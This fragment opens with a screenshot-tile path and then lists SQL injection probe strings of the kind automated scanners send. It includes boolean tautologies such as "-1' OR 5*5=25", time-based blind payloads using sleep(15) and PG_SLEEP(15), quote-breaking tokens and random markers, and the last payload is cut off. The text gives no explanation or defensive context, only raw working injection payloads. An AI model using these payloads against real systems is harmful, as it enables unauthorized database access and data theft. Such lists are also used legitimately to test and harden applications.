
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM